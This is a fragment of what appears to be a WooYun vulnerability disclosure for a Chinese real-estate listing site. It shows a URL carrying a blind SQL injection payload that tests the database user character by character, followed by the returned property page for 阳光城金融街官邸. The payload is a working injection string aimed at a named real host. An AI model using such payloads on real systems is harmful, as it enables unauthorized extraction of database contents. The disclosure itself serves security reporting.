 http://house.cnfol.com/inner/RealEstate.shtml?name=%E9%98%B3%E5%85%89%E5%9F%8E%E9%87%91%E8%9E%8D%E8%A1%97%
%8C%BA&id=231 and ascii(mid(user()from(1)for(1)))>33
Enable Post data Enable Referrer
有返回值
当前位置 房产频道 > 福州楼盘 > 楼盘全列表 >阳光城金融街官邸
项目名称： 阳光城金融街官邸 [网友评论]
楼盘价格： 17500.0元/平方米
项目区域： 台江区
所属版块： 市中心
物业类别： 高层
开 发 商： 阳光城集团
销售集团： 400-890-0000 转 819378
楼盘地址： 台江金融街万达广场北侧150米
主力户型： 三居(118O) [查看户型图]
主力面积： 暂无信息
总 户 数： 1100户户
阳光城金融街官邸楼盘状态: 未售完
更新时间: 2015年8月6日
详细信息
项目规模： 55000平方米 交房时间： 2017年12月1日 总户数： 1100户户
绿化： 0% 容积率： 0 许可证： 暂无信息
配套措施: 商业：万达广场、威斯汀六星级酒店、海峡金融中心、海峡国际会展中心； 7000平方米商业街，自有室内泳池、健身
房、棋牌室、中西餐厅、咖啡厅等 学校：自有3800平米国际双语幼儿园 未来景观：新光明港公园
www.wooyun.org